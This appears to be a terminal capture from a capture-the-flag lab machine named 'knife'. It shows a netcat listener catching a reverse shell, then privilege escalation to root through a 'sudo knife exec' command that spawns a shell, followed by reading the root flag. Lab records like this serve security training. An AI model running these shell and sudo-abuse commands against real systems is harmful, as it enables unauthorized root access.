 linhtd_b17dcat113@kali: ~/Desktop
┌──(linhtd_b17dcat113㉿kali)-[~/Desktop]
└─$ nc -lnvp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.242.
Ncat: Connection from 10.10.10.242:33042.
bash: cannot set terminal process group (953): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$ sudo knife exec --exec "exec '/bin/sh -i' "
sudo knife exec --exec "exec '/bin/sh -i' "
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# cat /root/root.txt
97881bdfc467f5830a6d7033f239b567
#